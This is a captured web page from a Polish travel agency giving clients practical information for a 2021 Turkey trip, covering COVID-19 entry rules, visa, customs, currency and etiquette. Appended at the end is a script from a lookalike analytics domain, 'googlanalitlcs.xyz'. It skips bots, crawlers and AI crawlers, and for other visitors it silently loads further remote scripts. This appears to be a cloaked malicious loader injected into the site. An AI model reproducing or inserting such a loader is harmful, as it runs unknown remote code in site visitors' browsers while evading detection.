<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li id="menu-item-10198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li id="menu-item-7946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>        </nav>
      </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tourlider.pl/"  aria-label="tourlider | Twój partner w podróży!" >
    <img src="https://tourlider.pl/wp-content/uploads/2018/04/Untitled-6.png" alt="Wróć do strony domowej" class="" width="1000" height="400" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
    <span class="header-tagline col col-auto" >
  Twój partner w podróży!</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://tourlider.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697543dcdbded" id="lsearch-697543dcdbded">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697543dcdbded" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697543dcdbded" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://tourlider.pl/o-nas" class="nav__link"><span class="nav__title">o nas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://tourlider.pl/turystyka-dla-firm" class="nav__link"><span class="nav__title">turystyka dla firm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://tourlider.pl/podroze-grupowe" class="nav__link"><span class="nav__title">podróże grupowe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://tourlider.pl/wycieczki-szkolne" class="nav__link"><span class="nav__title">wycieczki szkolne</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-912"><a href="https://tourlider.pl/strefa-klienta" class="nav__link"><span class="nav__title">strefa klienta</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://tourlider.pl/kontakt" class="nav__link"><span class="nav__title">kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10198"><a href="https://tourlider.pl/wynajem-zestawow-tour-guide" class="nav__link"><span class="nav__title">wynajem zestawów słuchawkowych tour guide</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://tourlider.pl/poradniktourlidera" class="nav__link"><span class="nav__title">#poradniktourlidera</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tourlider.pl" title="tourlider" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta" title="strefa klienta">strefa klienta</a> <span class="sep">&raquo;</span> <a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021" title="Zabezpieczone: Turcja 16-23.10.2021">Zabezpieczone: Turcja 16-23.10.2021</a> <span class="sep">&raquo;</span> <span class="trail-end">Przydatne informacje</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-6475" class="post-6475 page type-page status-publish czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Przydatne informacje</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img  fetchpriority="high" decoding="async" width="908" height="789"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png"  alt="" data-id="1233" data-link="https://tourlider.pl/strefa-klienta/wesele/attachment/logo-procam" class="wp-image-1233" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449.png 908w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-300x261.png 300w, https://tourlider.pl/wp-content/uploads/2016/12/logo-procam-e1520270954449-768x667.png 768w" data-sizes="(max-width: 908px) 100vw, 908px" /></figure></li></ul>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg"  alt="" class="wp-image-4742" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd1-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/informacje-o-kraju"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2019/05/a-2-300x155.jpg"  alt="" class="wp-image-6386" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2019/05/a-2-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2019/05/a-2-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2019/05/a-2-1024x529.jpg 1024w, https://tourlider.pl/wp-content/uploads/2019/05/a-2.jpg 2000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/przelot"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg"  alt="" class="wp-image-4743" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd3-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/hotel"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg"  alt="" class="wp-image-4744" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd4-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/program"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg"  alt="" class="wp-image-4745" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd5-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/przydatne-informacje"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg"  alt="" class="wp-image-4747" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd7-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/ubezpieczenie"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg"  alt="" class="wp-image-4748" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd8-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image is-resized"><a href="https://tourlider.pl/strefa-klienta/turcja-16-23-10-2021/wazne-kontakty"><img  decoding="async"  src="[data-uri]" data-src="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg"  alt="" class="wp-image-4749" width="200" data-srcset="https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-300x155.jpg 300w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-768x397.jpg 768w, https://tourlider.pl/wp-content/uploads/2016/12/Slajd9-1024x529.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-background has-very-light-gray-background-color"><strong>COVID-19</strong></p>



<p><strong>WJAZD DO TURCJI</strong></p>



<p>Wymagany jest test, lecz&nbsp;<strong>od 1 lipca 2021 zwolnione z obowiązku testu są osoby, które posiadają&nbsp;Unijny Certyfikat Covid(w wersji papierowej lub cyfrowej)&nbsp;<a href="http://www.gov.pl/web/certyfikat">www.gov.pl/web/certyfikat</a>&nbsp;potwierdzający:</strong></p>



<ul class="wp-block-list"><li><strong>przyjęcie pełnego cyklu szczepienia na COVID-19</strong>, jeśli od ostatniej dawki minęło co najmniej 14 dni.</li><li><strong>przebycie COVID-19</strong>&nbsp;i od pierwszego pozytywnego testu upłynęło co najmniej 28 dni, ale nie więcej niż 6 miesięcy (prosimy zwrócić uwagę na pola „Certificate Valid From” oraz „Code validity”).</li></ul>



<p><strong>Wymagania dotyczące testu:</strong></p>



<p></p>



<hr class="wp-block-separator"/>



<p><strong>POWRÓT DO POLSKI</strong></p>



<p><strong>Zwolnione z 10-dniowej kwarantanny po powrocie do Polski są:</strong></p>



<ol class="wp-block-list"><li><strong>osoby posiadające negatywny wynik testu antygenowego lub RT-PCR na COVID-19 wykonanego:</strong><br><strong>a) w ciągu 48 godz. po przekroczeniu granicy Polski.</strong>UWAGA!&nbsp;W tym przypadku&nbsp;kwarantanna zostaje nałożona&nbsp;w momencie przekroczenia granicy i skrócona z chwilą wprowadzenia przez laboratorium negatywnego wyniku testu na COVID-19 do systemu informatycznego państwowej inspekcji sanitarnej, nie później niż 48 godzin od przekroczenia granicy. Zalecamy więc wykonanie testu najszybciej jak to możliwe.<strong>lub</strong><strong>b) na nie więcej niż 48 godz. przed przekroczeniem granicy Polski.</strong>&nbsp;Czas liczony jest od momentu wyniku testu do przekroczenia granicy. Wynik testu w języku polskim lub angielskim należy przedłożyć funkcjonariuszowi Straży Granicznej</li><li><strong>osoby posiadające zaświadczenie o przyjęciu pełnego cyklu szczepień</strong>&nbsp;na COVID-19 (szczepionką dopuszczoną do obrotu w Unii Europejskiej) i upłynęło co najmniej 14 dni od wykonania tego szczepienia</li><li><strong>ozdrowieńcy</strong>, którzy w ciągu ostatnich 6 miesięcy byli poddani izolacji, izolacji w warunkach domowych lub hospitalizacji z powodu zakażenia koronawirusem</li><li><strong>dzieci do ukończenia lat 12</strong>&nbsp;podróżujące pod opieką dorosłych, którzy są zaszczepieni przeciwko COVID-19 (zgodnie z pkt. 2) lub przedstawili negatywny wynik testu na COVID-19.</li></ol>



<hr class="wp-block-separator"/>



<p><strong>Obowiązkowe dokumenty, które należy wydrukować, wypełnić i mieć przy sobie:</strong></p>



<ol class="wp-block-list"><li>Formularz online Travel Entry Form dostępny na: <a rel="noreferrer noopener" href="https://register.health.gov.tr/" target="_blank">https://register.health.gov.tr/</a> należy wypełnić w ciągu 72 godz. przed wylotem i okazać podczas odprawy (w formie elektronicznej na urządzeniach mobilnych lub papierowej).</li><li>Przed lotem powrotnym do Polski należy wypełnić online Kartę Lokalizacji Podróżnego, która dostępna jest pod linkiem: <a rel="noreferrer noopener" href="https://aplikacje.gov.pl/app/klp/#/home" target="_blank">https://aplikacje.gov.pl/app/klp/#/home</a>. Szczegółowe informacje, w tym podstawa prawna, dotyczące Karty Lokalizacji Podróżnego dostępne są na stronie: <a rel="noreferrer noopener" href="https://www.gov.pl/web/gov/wypelnij-klp" target="_blank">https://www.gov.pl/web/gov/wypelnij-klp</a>.</li></ol>



<hr class="wp-block-separator"/>



<p><strong>BIEŻACE INFORMACJE</strong></p>



<p>https://www.gov.pl/web/turcja/komunikat-o-ograniczeniach-obowiazujacych-od-14042021-r-wprowadzonych-przez-wladze-republiki-turcji-w-zwiazku-z-pandemia-covid-19</p>



<p>https://www.gov.pl/web/dyplomacja/turcja</p>
</div>
</div>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-background has-very-light-gray-background-color"><strong>Strefa czasowa</strong></p>



<p>UTC + 3h, godzinę później jak w&nbsp;Polsce np.&nbsp;jeśli w&nbsp;Warszawie jest godzina 12:00, w&nbsp;mieście Antalya jest 13:00.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Wiza</strong></p>



<p>Wiza turystyczna upoważnia do wielokrotnego wjazdu i pobytu na terenie Turcji przez łącznie 90 dni w okresie 180 dni jej ważności (licząc od daty pierwszego wjazdu) bez prawa wykonywania pracy. Oznacza to, że po wykorzystaniu prawa do trzymiesięcznego pobytu nie można wjechać na teren Turcji do czasu wygaśnięcia nabytej wizy, tj. pół roku po dacie pierwszego przekroczenia granicy. Wizę zapewnia organizator.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Bezpieczeństwo</strong></p>



<p>Z powodu zagrożenia działaniami o charakterze terrorystycznym, kontrole na lotniskach oraz dworcach z reguły są bardzo dokładne. Najbardziej realnym zagrożeniem dla turystów jest przestępczość pospolita, głównie kradzieże kieszonkowe.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Zdrowie</strong></p>



<p>Nie występują zagrożenia sanitarno-epidemiologiczne. Na czas pobytu jesteście Państwo objęci polisą ubezpieczeniową &#8211; szczegóły zakładka ubezpieczenie.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Cło</strong></p>



<p>Bez cła można wwieźć&nbsp;200 papierosów lub 50 cygar, 1l wina i 0,7 l alkoholu spirytusowego&nbsp;oraz rozsądne ilości&nbsp;kawy i herbaty. Wartość&nbsp;upominków&nbsp;nie powinna przekroczyć&nbsp;250 EUR. Brak ograniczeń w przywozie środków płatniczych, przy czym sumy przekraczające 5000 USD należy zgłosić przy wjeździe. Ilość przywożonych artykułów (ubrania, żywność, sprzęt turystyczny, itp.) nie może wskazywać na ich inne przeznaczenie, niż do celów osobistych. Nie wolno wywozić z Turcji przedmiotów o charakterze zabytkowym, historycznym &#8211; nawet najmniejszych kawałków starych rzeźb, płaskorzeźb itp. Za próbę ich wywozu grozi kara pozbawienia wolności.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Telefony</strong></p>



<ul class="wp-block-list"><li>Numer kierunkowy: +90<br></li></ul>



<p class="has-background has-very-light-gray-background-color"><strong>Waluta</strong></p>



<p>Lira turecka (TRY), 1 TRY = ok. 0,45 zł. W powszechnym użyciu są karty płatnicze.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Język</strong></p>



<p>W Turcji obowiązuje język turecki. W miejscach turystycznych bez problemu można porozumieć się w języku angielskim.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Religia</strong></p>



<p>Ludność&nbsp;Turcji&nbsp;to&nbsp;w 99% muzułmanie, w większości wyznania sunnickiego. Szyici zamieszkują południowo-wschodnie tereny kraju. Przedstawiciele innych, niemuzułmańskich wyznań stanowią niecały 1%, zatem&nbsp;Turcja&nbsp;jest po prostu krajem islamskim i religia ta od zarania państwa miała na nie i jego mieszkańców ogromny wpływ. W Azji Mniejszej islam zapanował pod koniec XI w., wraz z przybyciem na te tereny Seldżuków, chociaż już wcześniej dawał o sobie znać w postaci Arabów najeżdżających ziemie cesarstwa bizantyńskiego. Od XVI&nbsp;w. głównym ośrodkiem islamu, obok Iranu i Indii, było imperium osmańskie, które utraciło tę rolę wraz z upadkiem sułtanatu i ogłoszeniem republiki. Mimo to Turcy są ogólnie bardzo religijni i kierują się w życiu zasadami Koranu.&nbsp;</p>



<p class="has-background has-very-light-gray-background-color"><strong>Godziny otwarcia sklepów</strong></p>



<p>Nie ma reguł odnoszących się do pory otwarcia sklepów. W miejscowościach turystycznych mogą się Państwo spodziewać, że sklepy będą otwarte w godzinach 9:00 &#8211; 21:00, często z przerwą na sjestę w godzinach 13:00 &#8211; 15:00. Zdarza się też, że czas ten jest przedłużony.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Obyczaje</strong></p>



<p>Turcja jest krajem muzułmańskim, co wymaga od cudzoziemców przestrzegania określonych reguł zachowania, szczególnie przy zwiedzaniu miejsc kultu religijnego. W meczetach należy przed wejściem zdjąć obuwie, kobiety nie mogą wchodzić z odkrytymi głowami i ramionami, w szortach. Podczas podróżowania po wschodnich rejonach Turcji kobiety nie powinny mieć odsłoniętych nóg, ramion. Kobiety poruszające się samotnie mogą być narażone na kłopotliwe zaczepki, również w dużych miastach.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Ubrania</strong></p>



<p>Oprócz odzieży letniej i kostiumu kąpielowego należy zaopatrzyć się także w cieplejszą odzież (na wieczory) i wygodne, sportowe obuwie (na wycieczki). W restauracji hotelowej podczas kolacji wymagane są długie spodnie dla panów. W ciągu dnia będzie bardzo gorąco, dlatego należy mieć przede wszystkim stroje lekkie (na upalne lato). Nie należy zapomnieć o okularach przeciwsłonecznych, kremach z wysokim filtrem ochronnym i kapeluszu lub czapeczce do ochrony przed słońcem. Prosimy pamiętać, że w upale w ciągu całego dnia należy pić dużą ilość wody.</p>



<p class="has-background has-very-light-gray-background-color"><strong>Przedstawicielstwo dyplomatyczne</strong></p>



<p>Ambasada Rzeczypospolitej Polskiej w Ankarze<br></p>



<p>Atatürk Bulvari 241<br>Kavaklidere PK 20, 06650 Ankara<br></p>



<p>Tel.:&nbsp; (+90 312) 4572000 (centrala)</p>



<p>www.ankara.msz.gov.pl&nbsp;</p>



<p class="has-background has-very-light-gray-background-color"><strong>Źródła:</strong></p>



<p><a href="https://www.gov.pl/web/dyplomacja/turcja">https://www.gov.pl/web/dyplomacja/turcja</a></p>



<p>opracowanie własne</p>
</div>
</div>
      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="text-11" class="widget widget_text"><h5 class="widget-title">Adresy</h5>			<div class="textwidget"><p><strong>Biuro</strong></p>
<p>ul. 3 Maja 58<br />
62-500 Konin</p>
<p><strong>Siedziba firmy</strong></p>
<p>ul. Cyprysowa 8<br />
62-590 Węglew Kolonia</p>
</div>
		</aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-12" class="widget widget_text"><h5 class="widget-title">Dane firmy</h5>			<div class="textwidget"><p>NIP 6651392346</p>
<p>Regon 311497706</p>
</div>
		</aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p>Biuro podróży tourlider w Koninie ul. 3 Maja 58 posiada 4 działy:</p>
<ul>
<li><strong>centrum wakacji</strong> (first minute, last minute, egzotyka, lato, zima &#8211; współpracujemy z największymi organizatorami turystyki m.in. Itaka, Grecos Holiday, Rainbow Tours, Coral Travel, Exim Tours, Sun&amp;Fun, Nekera, ETI, Oasis, Ecco Travel, wyloty z Poznania, Warszawy, Krakowa, Katowic, Gdańska, Wrocławia, Berlina).</li>
<li><strong>turystyka dla firm</strong> (integracja, motywacja, szkolenia, incentive, konferencje, kongresy, eventy)</li>
<li><strong>wyjazdy grupowe</strong> (weekendy, wyjazdy rodzinne, kawalerskie)</li>
<li><strong>wycieczki szkolne</strong> (jedniodniowe, dwudniowe, obozy)</li>
</ul>
<p>Zarezerwujesz u nas również bilety lotnicze, noclegi, hotele, bilety na imprezy sportowe, koncerty, do parków rozrywki, wykupisz ubezpieczenie turystyczne, wyrobisz wizę, zrealizujesz bon turystyczny.</p>
<p><a href="https://tourlider.pl/rodo-informacje" target="_blank" rel="noreferrer noopener">Prosimy o zapoznanie się z informacjami na temat celów i zasad przetwarzania danych osobowych przez tourlider (RODO – informacje).</a></p>
</div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tourlider.pl" title="tourlider">tourlider</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="412691582180845"></div>

			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://tourlider.pl/wp-includes/js/comment-reply.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tourlider.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://tourlider.pl/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
  </body>
  </html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=341a4bb3def753f44a672afe9b5e51dc
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="341a4bb3def753f44a672afe9b5e51dc";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.eb487bd5610b.js");l("/t.5e547907fae1.js","341a4bb3def753f44a672afe9b5e51dc");})();